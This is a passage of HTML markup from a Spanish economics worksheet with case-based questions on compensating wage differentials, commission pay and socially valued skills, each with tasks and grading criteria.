sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es “compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan 